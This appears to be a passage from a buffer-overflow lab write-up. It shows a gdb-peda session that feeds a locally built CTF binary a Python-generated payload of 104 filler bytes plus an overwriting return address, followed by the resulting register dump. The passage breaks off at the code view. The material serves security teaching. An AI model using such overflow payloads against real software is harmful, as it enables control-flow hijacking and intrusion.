 gdb-peda$ r $(python -c "print('a'*104 +'\x1b\x85\x04\x08')")
Starting program: /home/seed/seclabs/Security-labs/Software/buffer-overflow/ctf.out $(python -c "print('a'*104 +'\x1b\x8
5\x04\x08')")
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
[----------------------------------registers-----------------------------------]
EAX: 0x6d ('m')
EBX: 0x0
ECX: 0xffffffff
EDX: 0xf7fca870 --> 0x0
ESI: 0xf7fc9000 --> 0x1b2db0
EDI: 0xf7fc9000 --> 0x1b2db0
EBP: 0xffffd690 ("aaaa")
ESP: 0xffffd64c ('a' <repeats 72 times>)
EIP: 0x8048521 (<myfunc+6>:     push   0x8048670)
EFLAGS: 0x292 (carry parity ADJUST zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]